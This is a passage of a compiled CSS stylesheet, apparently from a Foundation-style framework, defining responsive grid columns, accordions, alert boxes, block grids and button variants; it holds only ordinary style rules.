.column, .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 100%; float: left; }

.column + .column:last-child, .columns + .column:last-child, .column + .columns:last-child, .columns + .columns:last-child { float: right; }

.column + .column.end, .columns + .column.end, .column + .columns.end, .columns + .columns.end { float: left; }

@media only screen { .small-push-0 { position: relative; left: 0; right: auto; }
  .small-pull-0 { position: relative; right: 0; left: auto; }
  .small-push-1 { position: relative; left: 8.33333%; right: auto; }
  .small-pull-1 { position: relative; right: 8.33333%; left: auto; }
  .small-push-2 { position: relative; left: 16.66667%; right: auto; }
  .small-pull-2 { position: relative; right: 16.66667%; left: auto; }
  .small-push-3 { position: relative; left: 25%; right: auto; }
  .small-pull-3 { position: relative; right: 25%; left: auto; }
  .small-push-4 { position: relative; left: 33.33333%; right: auto; }
  .small-pull-4 { position: relative; right: 33.33333%; left: auto; }
  .small-push-5 { position: relative; left: 41.66667%; right: auto; }
  .small-pull-5 { position: relative; right: 41.66667%; left: auto; }
  .small-push-6 { position: relative; left: 50%; right: auto; }
  .small-pull-6 { position: relative; right: 50%; left: auto; }
  .small-push-7 { position: relative; left: 58.33333%; right: auto; }
  .small-pull-7 { position: relative; right: 58.33333%; left: auto; }
  .small-push-8 { position: relative; left: 66.66667%; right: auto; }
  .small-pull-8 { position: relative; right: 66.66667%; left: auto; }
  .small-push-9 { position: relative; left: 75%; right: auto; }
  .small-pull-9 { position: relative; right: 75%; left: auto; }
  .small-push-10 { position: relative; left: 83.33333%; right: auto; }
  .small-pull-10 { position: relative; right: 83.33333%; left: auto; }
  .small-push-11 { position: relative; left: 91.66667%; right: auto; }
  .small-pull-11 { position: relative; right: 91.66667%; left: auto; }
  .column, .columns { position: relative; padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .small-1 { width: 8.33333%; }
  .small-2 { width: 16.66667%; }
  .small-3 { width: 25%; }
  .small-4 { width: 33.33333%; }
  .small-5 { width: 41.66667%; }
  .small-6 { width: 50%; }
  .small-7 { width: 58.33333%; }
  .small-8 { width: 66.66667%; }
  .small-9 { width: 75%; }
  .small-10 { width: 83.33333%; }
  .small-11 { width: 91.66667%; }
  .small-12 { width: 100%; }
  .small-offset-0 { margin-left: 0 !important; }
  .small-offset-1 { margin-left: 8.33333% !important; }
  .small-offset-2 { margin-left: 16.66667% !important; }
  .small-offset-3 { margin-left: 25% !important; }
  .small-offset-4 { margin-left: 33.33333% !important; }
  .small-offset-5 { margin-left: 41.66667% !important; }
  .small-offset-6 { margin-left: 50% !important; }
  .small-offset-7 { margin-left: 58.33333% !important; }
  .small-offset-8 { margin-left: 66.66667% !important; }
  .small-offset-9 { margin-left: 75% !important; }
  .small-offset-10 { margin-left: 83.33333% !important; }
  .small-offset-11 { margin-left: 91.66667% !important; }
  .small-reset-order { float: left; left: auto; margin-left: 0; margin-right: 0; right: auto; }
  .column.small-centered, .columns.small-centered { margin-left: auto; margin-right: auto; float: none; }
  .column.small-uncentered, .columns.small-uncentered { float: left; margin-left: 0; margin-right: 0; }
  .column.small-centered:last-child, .columns.small-centered:last-child { float: none; }
  .column.small-uncentered:last-child, .columns.small-uncentered:last-child { float: left; }
  .column.small-uncentered.opposite, .columns.small-uncentered.opposite { float: right; }
  .row.small-collapse > .column, .row.small-collapse > .columns { padding-left: 0; padding-right: 0; }
  .row.small-collapse .row { margin-left: 0; margin-right: 0; }
  .row.small-uncollapse > .column, .row.small-uncollapse > .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; } }

@media only screen and (min-width: 40.0625em) { .medium-push-0 { position: relative; left: 0; right: auto; }
  .medium-pull-0 { position: relative; right: 0; left: auto; }
  .medium-push-1 { position: relative; left: 8.33333%; right: auto; }
  .medium-pull-1 { position: relative; right: 8.33333%; left: auto; }
  .medium-push-2 { position: relative; left: 16.66667%; right: auto; }
  .medium-pull-2 { position: relative; right: 16.66667%; left: auto; }
  .medium-push-3 { position: relative; left: 25%; right: auto; }
  .medium-pull-3 { position: relative; right: 25%; left: auto; }
  .medium-push-4 { position: relative; left: 33.33333%; right: auto; }
  .medium-pull-4 { position: relative; right: 33.33333%; left: auto; }
  .medium-push-5 { position: relative; left: 41.66667%; right: auto; }
  .medium-pull-5 { position: relative; right: 41.66667%; left: auto; }
  .medium-push-6 { position: relative; left: 50%; right: auto; }
  .medium-pull-6 { position: relative; right: 50%; left: auto; }
  .medium-push-7 { position: relative; left: 58.33333%; right: auto; }
  .medium-pull-7 { position: relative; right: 58.33333%; left: auto; }
  .medium-push-8 { position: relative; left: 66.66667%; right: auto; }
  .medium-pull-8 { position: relative; right: 66.66667%; left: auto; }
  .medium-push-9 { position: relative; left: 75%; right: auto; }
  .medium-pull-9 { position: relative; right: 75%; left: auto; }
  .medium-push-10 { position: relative; left: 83.33333%; right: auto; }
  .medium-pull-10 { position: relative; right: 83.33333%; left: auto; }
  .medium-push-11 { position: relative; left: 91.66667%; right: auto; }
  .medium-pull-11 { position: relative; right: 91.66667%; left: auto; }
  .column, .columns { position: relative; padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .medium-1 { width: 8.33333%; }
  .medium-2 { width: 16.66667%; }
  .medium-3 { width: 25%; }
  .medium-4 { width: 33.33333%; }
  .medium-5 { width: 41.66667%; }
  .medium-6 { width: 50%; }
  .medium-7 { width: 58.33333%; }
  .medium-8 { width: 66.66667%; }
  .medium-9 { width: 75%; }
  .medium-10 { width: 83.33333%; }
  .medium-11 { width: 91.66667%; }
  .medium-12 { width: 100%; }
  .medium-offset-0 { margin-left: 0 !important; }
  .medium-offset-1 { margin-left: 8.33333% !important; }
  .medium-offset-2 { margin-left: 16.66667% !important; }
  .medium-offset-3 { margin-left: 25% !important; }
  .medium-offset-4 { margin-left: 33.33333% !important; }
  .medium-offset-5 { margin-left: 41.66667% !important; }
  .medium-offset-6 { margin-left: 50% !important; }
  .medium-offset-7 { margin-left: 58.33333% !important; }
  .medium-offset-8 { margin-left: 66.66667% !important; }
  .medium-offset-9 { margin-left: 75% !important; }
  .medium-offset-10 { margin-left: 83.33333% !important; }
  .medium-offset-11 { margin-left: 91.66667% !important; }
  .medium-reset-order { float: left; left: auto; margin-left: 0; margin-right: 0; right: auto; }
  .column.medium-centered, .columns.medium-centered { margin-left: auto; margin-right: auto; float: none; }
  .column.medium-uncentered, .columns.medium-uncentered { float: left; margin-left: 0; margin-right: 0; }
  .column.medium-centered:last-child, .columns.medium-centered:last-child { float: none; }
  .column.medium-uncentered:last-child, .columns.medium-uncentered:last-child { float: left; }
  .column.medium-uncentered.opposite, .columns.medium-uncentered.opposite { float: right; }
  .row.medium-collapse > .column, .row.medium-collapse > .columns { padding-left: 0; padding-right: 0; }
  .row.medium-collapse .row { margin-left: 0; margin-right: 0; }
  .row.medium-uncollapse > .column, .row.medium-uncollapse > .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .push-0 { position: relative; left: 0; right: auto; }
  .pull-0 { position: relative; right: 0; left: auto; }
  .push-1 { position: relative; left: 8.33333%; right: auto; }
  .pull-1 { position: relative; right: 8.33333%; left: auto; }
  .push-2 { position: relative; left: 16.66667%; right: auto; }
  .pull-2 { position: relative; right: 16.66667%; left: auto; }
  .push-3 { position: relative; left: 25%; right: auto; }
  .pull-3 { position: relative; right: 25%; left: auto; }
  .push-4 { position: relative; left: 33.33333%; right: auto; }
  .pull-4 { position: relative; right: 33.33333%; left: auto; }
  .push-5 { position: relative; left: 41.66667%; right: auto; }
  .pull-5 { position: relative; right: 41.66667%; left: auto; }
  .push-6 { position: relative; left: 50%; right: auto; }
  .pull-6 { position: relative; right: 50%; left: auto; }
  .push-7 { position: relative; left: 58.33333%; right: auto; }
  .pull-7 { position: relative; right: 58.33333%; left: auto; }
  .push-8 { position: relative; left: 66.66667%; right: auto; }
  .pull-8 { position: relative; right: 66.66667%; left: auto; }
  .push-9 { position: relative; left: 75%; right: auto; }
  .pull-9 { position: relative; right: 75%; left: auto; }
  .push-10 { position: relative; left: 83.33333%; right: auto; }
  .pull-10 { position: relative; right: 83.33333%; left: auto; }
  .push-11 { position: relative; left: 91.66667%; right: auto; }
  .pull-11 { position: relative; right: 91.66667%; left: auto; } }

@media only screen and (min-width: 64.063em) { .large-push-0 { position: relative; left: 0; right: auto; }
  .large-pull-0 { position: relative; right: 0; left: auto; }
  .large-push-1 { position: relative; left: 8.33333%; right: auto; }
  .large-pull-1 { position: relative; right: 8.33333%; left: auto; }
  .large-push-2 { position: relative; left: 16.66667%; right: auto; }
  .large-pull-2 { position: relative; right: 16.66667%; left: auto; }
  .large-push-3 { position: relative; left: 25%; right: auto; }
  .large-pull-3 { position: relative; right: 25%; left: auto; }
  .large-push-4 { position: relative; left: 33.33333%; right: auto; }
  .large-pull-4 { position: relative; right: 33.33333%; left: auto; }
  .large-push-5 { position: relative; left: 41.66667%; right: auto; }
  .large-pull-5 { position: relative; right: 41.66667%; left: auto; }
  .large-push-6 { position: relative; left: 50%; right: auto; }
  .large-pull-6 { position: relative; right: 50%; left: auto; }
  .large-push-7 { position: relative; left: 58.33333%; right: auto; }
  .large-pull-7 { position: relative; right: 58.33333%; left: auto; }
  .large-push-8 { position: relative; left: 66.66667%; right: auto; }
  .large-pull-8 { position: relative; right: 66.66667%; left: auto; }
  .large-push-9 { position: relative; left: 75%; right: auto; }
  .large-pull-9 { position: relative; right: 75%; left: auto; }
  .large-push-10 { position: relative; left: 83.33333%; right: auto; }
  .large-pull-10 { position: relative; right: 83.33333%; left: auto; }
  .large-push-11 { position: relative; left: 91.66667%; right: auto; }
  .large-pull-11 { position: relative; right: 91.66667%; left: auto; }
  .column, .columns { position: relative; padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .large-1 { width: 8.33333%; }
  .large-2 { width: 16.66667%; }
  .large-3 { width: 25%; }
  .large-4 { width: 33.33333%; }
  .large-5 { width: 41.66667%; }
  .large-6 { width: 50%; }
  .large-7 { width: 58.33333%; }
  .large-8 { width: 66.66667%; }
  .large-9 { width: 75%; }
  .large-10 { width: 83.33333%; }
  .large-11 { width: 91.66667%; }
  .large-12 { width: 100%; }
  .large-offset-0 { margin-left: 0 !important; }
  .large-offset-1 { margin-left: 8.33333% !important; }
  .large-offset-2 { margin-left: 16.66667% !important; }
  .large-offset-3 { margin-left: 25% !important; }
  .large-offset-4 { margin-left: 33.33333% !important; }
  .large-offset-5 { margin-left: 41.66667% !important; }
  .large-offset-6 { margin-left: 50% !important; }
  .large-offset-7 { margin-left: 58.33333% !important; }
  .large-offset-8 { margin-left: 66.66667% !important; }
  .large-offset-9 { margin-left: 75% !important; }
  .large-offset-10 { margin-left: 83.33333% !important; }
  .large-offset-11 { margin-left: 91.66667% !important; }
  .large-reset-order { float: left; left: auto; margin-left: 0; margin-right: 0; right: auto; }
  .column.large-centered, .columns.large-centered { margin-left: auto; margin-right: auto; float: none; }
  .column.large-uncentered, .columns.large-uncentered { float: left; margin-left: 0; margin-right: 0; }
  .column.large-centered:last-child, .columns.large-centered:last-child { float: none; }
  .column.large-uncentered:last-child, .columns.large-uncentered:last-child { float: left; }
  .column.large-uncentered.opposite, .columns.large-uncentered.opposite { float: right; }
  .row.large-collapse > .column, .row.large-collapse > .columns { padding-left: 0; padding-right: 0; }
  .row.large-collapse .row { margin-left: 0; margin-right: 0; }
  .row.large-uncollapse > .column, .row.large-uncollapse > .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .push-0 { position: relative; left: 0; right: auto; }
  .pull-0 { position: relative; right: 0; left: auto; }
  .push-1 { position: relative; left: 8.33333%; right: auto; }
  .pull-1 { position: relative; right: 8.33333%; left: auto; }
  .push-2 { position: relative; left: 16.66667%; right: auto; }
  .pull-2 { position: relative; right: 16.66667%; left: auto; }
  .push-3 { position: relative; left: 25%; right: auto; }
  .pull-3 { position: relative; right: 25%; left: auto; }
  .push-4 { position: relative; left: 33.33333%; right: auto; }
  .pull-4 { position: relative; right: 33.33333%; left: auto; }
  .push-5 { position: relative; left: 41.66667%; right: auto; }
  .pull-5 { position: relative; right: 41.66667%; left: auto; }
  .push-6 { position: relative; left: 50%; right: auto; }
  .pull-6 { position: relative; right: 50%; left: auto; }
  .push-7 { position: relative; left: 58.33333%; right: auto; }
  .pull-7 { position: relative; right: 58.33333%; left: auto; }
  .push-8 { position: relative; left: 66.66667%; right: auto; }
  .pull-8 { position: relative; right: 66.66667%; left: auto; }
  .push-9 { position: relative; left: 75%; right: auto; }
  .pull-9 { position: relative; right: 75%; left: auto; }
  .push-10 { position: relative; left: 83.33333%; right: auto; }
  .pull-10 { position: relative; right: 83.33333%; left: auto; }
  .push-11 { position: relative; left: 91.66667%; right: auto; }
  .pull-11 { position: relative; right: 91.66667%; left: auto; } }

.accordion { margin-bottom: 0; }

.accordion:before, .accordion:after { content: " "; display: table; }

.accordion:after { clear: both; }

.accordion .accordion-navigation, .accordion dd { display: block; margin-bottom: 0 !important; }

.accordion .accordion-navigation.active > a, .accordion dd.active > a { background: #e8e8e8; }

.accordion .accordion-navigation > a, .accordion dd > a { background: #EFEFEF; color: #222222; display: block; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-size: 1rem; padding: 1rem; }

.accordion .accordion-navigation > a:hover, .accordion dd > a:hover { background: #e3e3e3; }

.accordion .accordion-navigation > .content, .accordion dd > .content { display: none; padding: 0.9375rem; }

.accordion .accordion-navigation > .content.active, .accordion dd > .content.active { background: #FFFFFF; display: block; }

.alert-box { border-style: solid; border-width: 1px; display: block; font-size: 0.8125rem; font-weight: 400; margin-bottom: 1.25rem; padding: 0.875rem 1.5rem 0.875rem 0.875rem; position: relative; -webkit-transition: opacity 300ms ease-out; transition: opacity 300ms ease-out; background-color: #527d12; border-color: #476c0f; color: #FFFFFF; }

.alert-box .close { right: 0.25rem; background: inherit; color: #333333; font-size: 1.375rem; line-height: .9; margin-top: -0.6875rem; opacity: 0.3; padding: 0 6px 4px; position: absolute; top: 50%; }

.alert-box .close:hover, .alert-box .close:focus { opacity: 0.5; }

.alert-box.radius { border-radius: 3px; }

.alert-box.round { border-radius: 1000px; }

.alert-box.success { background-color: #43AC6A; border-color: #3a945b; color: #FFFFFF; }

.alert-box.alert { background-color: #f04124; border-color: #de2d0f; color: #FFFFFF; }

.alert-box.secondary { background-color: #fbf6c6; border-color: #f7ed8b; color: #8f820a; }

.alert-box.warning { background-color: #f08a24; border-color: #de770f; color: #FFFFFF; }

.alert-box.info { background-color: #a0d3e8; border-color: #74bfdd; color: #8f820a; }

.alert-box.alert-close { opacity: 0; }

[class*="block-grid-"] { display: block; padding: 0; margin: 0 -0.625rem; }

[class*="block-grid-"]:before, [class*="block-grid-"]:after { content: " "; display: table; }

[class*="block-grid-"]:after { clear: both; }

[class*="block-grid-"] > li { display: block; float: left; height: auto; padding: 0 0.625rem 1.25rem; }

@media only screen { .small-block-grid-1 > li { list-style: none; width: 100%; }
  .small-block-grid-1 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-1 > li:nth-of-type(1n+1) { clear: both; }
  .small-block-grid-2 > li { list-style: none; width: 50%; }
  .small-block-grid-2 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-2 > li:nth-of-type(2n+1) { clear: both; }
  .small-block-grid-3 > li { list-style: none; width: 33.33333%; }
  .small-block-grid-3 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-3 > li:nth-of-type(3n+1) { clear: both; }
  .small-block-grid-4 > li { list-style: none; width: 25%; }
  .small-block-grid-4 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-4 > li:nth-of-type(4n+1) { clear: both; }
  .small-block-grid-5 > li { list-style: none; width: 20%; }
  .small-block-grid-5 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-5 > li:nth-of-type(5n+1) { clear: both; }
  .small-block-grid-6 > li { list-style: none; width: 16.66667%; }
  .small-block-grid-6 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-6 > li:nth-of-type(6n+1) { clear: both; }
  .small-block-grid-7 > li { list-style: none; width: 14.28571%; }
  .small-block-grid-7 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-7 > li:nth-of-type(7n+1) { clear: both; }
  .small-block-grid-8 > li { list-style: none; width: 12.5%; }
  .small-block-grid-8 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-8 > li:nth-of-type(8n+1) { clear: both; }
  .small-block-grid-9 > li { list-style: none; width: 11.11111%; }
  .small-block-grid-9 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-9 > li:nth-of-type(9n+1) { clear: both; }
  .small-block-grid-10 > li { list-style: none; width: 10%; }
  .small-block-grid-10 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-10 > li:nth-of-type(10n+1) { clear: both; }
  .small-block-grid-11 > li { list-style: none; width: 9.09091%; }
  .small-block-grid-11 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-11 > li:nth-of-type(11n+1) { clear: both; }
  .small-block-grid-12 > li { list-style: none; width: 8.33333%; }
  .small-block-grid-12 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-12 > li:nth-of-type(12n+1) { clear: both; } }

@media only screen and (min-width: 40.0625em) { .medium-block-grid-1 > li { list-style: none; width: 100%; }
  .medium-block-grid-1 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-1 > li:nth-of-type(1n+1) { clear: both; }
  .medium-block-grid-2 > li { list-style: none; width: 50%; }
  .medium-block-grid-2 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-2 > li:nth-of-type(2n+1) { clear: both; }
  .medium-block-grid-3 > li { list-style: none; width: 33.33333%; }
  .medium-block-grid-3 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-3 > li:nth-of-type(3n+1) { clear: both; }
  .medium-block-grid-4 > li { list-style: none; width: 25%; }
  .medium-block-grid-4 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-4 > li:nth-of-type(4n+1) { clear: both; }
  .medium-block-grid-5 > li { list-style: none; width: 20%; }
  .medium-block-grid-5 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-5 > li:nth-of-type(5n+1) { clear: both; }
  .medium-block-grid-6 > li { list-style: none; width: 16.66667%; }
  .medium-block-grid-6 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-6 > li:nth-of-type(6n+1) { clear: both; }
  .medium-block-grid-7 > li { list-style: none; width: 14.28571%; }
  .medium-block-grid-7 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-7 > li:nth-of-type(7n+1) { clear: both; }
  .medium-block-grid-8 > li { list-style: none; width: 12.5%; }
  .medium-block-grid-8 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-8 > li:nth-of-type(8n+1) { clear: both; }
  .medium-block-grid-9 > li { list-style: none; width: 11.11111%; }
  .medium-block-grid-9 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-9 > li:nth-of-type(9n+1) { clear: both; }
  .medium-block-grid-10 > li { list-style: none; width: 10%; }
  .medium-block-grid-10 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-10 > li:nth-of-type(10n+1) { clear: both; }
  .medium-block-grid-11 > li { list-style: none; width: 9.09091%; }
  .medium-block-grid-11 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-11 > li:nth-of-type(11n+1) { clear: both; }
  .medium-block-grid-12 > li { list-style: none; width: 8.33333%; }
  .medium-block-grid-12 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-12 > li:nth-of-type(12n+1) { clear: both; } }

@media only screen and (min-width: 64.063em) { .large-block-grid-1 > li { list-style: none; width: 100%; }
  .large-block-grid-1 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-1 > li:nth-of-type(1n+1) { clear: both; }
  .large-block-grid-2 > li { list-style: none; width: 50%; }
  .large-block-grid-2 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-2 > li:nth-of-type(2n+1) { clear: both; }
  .large-block-grid-3 > li { list-style: none; width: 33.33333%; }
  .large-block-grid-3 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-3 > li:nth-of-type(3n+1) { clear: both; }
  .large-block-grid-4 > li { list-style: none; width: 25%; }
  .large-block-grid-4 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-4 > li:nth-of-type(4n+1) { clear: both; }
  .large-block-grid-5 > li { list-style: none; width: 20%; }
  .large-block-grid-5 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-5 > li:nth-of-type(5n+1) { clear: both; }
  .large-block-grid-6 > li { list-style: none; width: 16.66667%; }
  .large-block-grid-6 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-6 > li:nth-of-type(6n+1) { clear: both; }
  .large-block-grid-7 > li { list-style: none; width: 14.28571%; }
  .large-block-grid-7 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-7 > li:nth-of-type(7n+1) { clear: both; }
  .large-block-grid-8 > li { list-style: none; width: 12.5%; }
  .large-block-grid-8 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-8 > li:nth-of-type(8n+1) { clear: both; }
  .large-block-grid-9 > li { list-style: none; width: 11.11111%; }
  .large-block-grid-9 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-9 > li:nth-of-type(9n+1) { clear: both; }
  .large-block-grid-10 > li { list-style: none; width: 10%; }
  .large-block-grid-10 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-10 > li:nth-of-type(10n+1) { clear: both; }
  .large-block-grid-11 > li { list-style: none; width: 9.09091%; }
  .large-block-grid-11 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-11 > li:nth-of-type(11n+1) { clear: both; }
  .large-block-grid-12 > li { list-style: none; width: 8.33333%; }
  .large-block-grid-12 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-12 > li:nth-of-type(12n+1) { clear: both; } }

button, .button { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; border-style: solid; border-width: 1px; cursor: pointer; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-weight: 400; line-height: normal; margin: 0 0 1.25rem; position: relative; text-align: center; text-decoration: none; display: inline-block; padding: 1rem 2rem 1.0625rem 2rem; font-size: 1rem; background-color: #c0af1b; border-color: #fff; color: #fff; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; }

button:hover, button:focus, .button:hover, .button:focus { background-color: #9a8c16; }

button:hover, button:focus, .button:hover, .button:focus { color: #fff; }

button.secondary, .button.secondary { background-color: #fbf6c6; border-color: #fff; color: #333; }

button.secondary:hover, button.secondary:focus, .button.secondary:hover, .button.secondary:focus { background-color: #f5e972; }

button.secondary:hover, button.secondary:focus, .button.secondary:hover, .button.secondary:focus { color: #333; }

button.success, .button.success { background-color: #43AC6A; border-color: #368a55; color: #fff; }

button.success:hover, button.success:focus, .button.success:hover, .button.success:focus { background-color: #368a55; }

button.success:hover, button.success:focus, .button.success:hover, .button.success:focus { color: #fff; }

button.alert, .button.alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; }

button.alert:hover, button.alert:focus, .button.alert:hover, .button.alert:focus { background-color: #cf2a0e; }

button.alert:hover, button.alert:focus, .button.alert:hover, .button.alert:focus { color: #fff; }

button.warning, .button.warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; }

button.warning:hover, button.warning:focus, .button.warning:hover, .button.warning:focus { background-color: #cf6e0e; }

button.warning:hover, button.warning:focus, .button.warning:hover, .button.warning:focus { color: #fff; }

button.info, .button.info { background-color: #a0d3e8; border-color: #61b6d9; color: #333; }

button.info:hover, button.info:focus, .button.info:hover, .button.info:focus { background-color: #61b6d9; }

button.info:hover, button.info:focus, .button.info:hover, .button.info:focus { color: #fff; }

button.large, .button.large { padding: 1.125rem 2.25rem 1.1875rem 2.25rem; font-size: 1.25rem; }

button.small, .button.small { padding: 0.875rem 1.75rem 0.9375rem 1.75rem; font-size: 0.8125rem; }

button.tiny, .button.tiny { padding: 0.625rem 1.25rem 0.6875rem 1.25rem; font-size: 0.6875rem; }

button.expand, .button.expand { padding-left: 0; padding-right: 0; width: 100%; }

button.left-align, .button.left-align { text-align: left; text-indent: 0.75rem; }

button.right-align, .button.right-align { text-align: right; padding-right: 0.75rem; }

button.radius, .button.radius { border-radius: 3px; }

button.round, .button.round { border-radius: 1000px; }

button.disabled, button[disabled], .button.disabled, .button[disabled] { background-color: #c0af1b; border-color: #fff; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus { background-color: #9a8c16; }

button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus { color: #fff; }

button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus { background-color: #c0af1b; }

button.disabled.secondary, button[disabled].secondary, .button.disabled.secondary, .button[disabled].secondary { background-color: #fbf6c6; border-color: #fff; color: #333; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #f5e972; }

button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus { color: #333; }

button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #fbf6c6; }

button.disabled.success, button[disabled].success, .button.disabled.success, .button[disabled].success { background-color: #43AC6A; border-color: #368a55; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #368a55; }

button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus { color: #fff; }

button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #43AC6A; }

button.disabled.alert, button[disabled].alert, .button.disabled.alert, .button[disabled].alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #cf2a0e; }

button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus { color: #fff; }

button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #f04124; }

button.disabled.warning, button[disabled].warning, .button.disabled.warning, .button[disabled].warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #cf6e0e; }

button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus { color: #fff; }

button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #f08a24; }

button.disabled.info, button[disabled].info, .button.disabled.info, .button[disabled].info { background-color: #a0d3e8; border-color: #61b6d9; color: #333; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .button.disabled.info:focus, .button[disabled].info:hover, .button[disabled].info:focus { background-color: #61b6d9; }

button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .button.disabled.info:focus, .button[disabled].info:hover, .button[disabled].info:focus { color: #fff; }

button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .button.disabled.info:focus, .button[disabled].info:hover, .button[disabled].info:focus { background-color: #a0d3e8; }

button::-moz-focus-inner { border: 0; padding: 0; }

@media only screen and (min-width: 40.0625em) { button, .button { display: inline-block; } }

.button-group { list-style: none; margin: 0; left: 0; }

.button-group:before, .button-group:after { content: " "; display: table; }

.button-group:after { clear: both; }

.button-group.even-2 li { display: inline-block; margin: 0 -2px; width: 50%; }

.button-group.even-2 li > button, .button-group.even-2 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

